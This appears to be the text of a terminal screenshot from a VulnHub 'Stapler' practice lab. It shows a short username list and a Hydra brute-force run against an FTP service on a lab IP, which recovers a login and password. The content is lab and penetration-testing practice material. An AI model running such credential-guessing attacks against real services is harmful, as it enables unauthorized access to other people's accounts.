 root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/ftp# cat users
Harry
harry
Elly
elly
John
john
root@localhost:~/Documents/VulnHub/Stapler/ftp# hydra -L users -e nsr ftp://192.168.15.151
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-17 17:02:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:6/p:3), ~2 tries per task
[DATA] attacking ftp://192.168.15.151:21/
[21][ftp] host: 192.168.15.151 login: elly password: ylle
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-17 17:02:48
root@localhost:~/Documents/VulnHub/Stapler/ftp#
[0] 0:[tmux]* "localhost localdomain" 17:03 17 Apr 18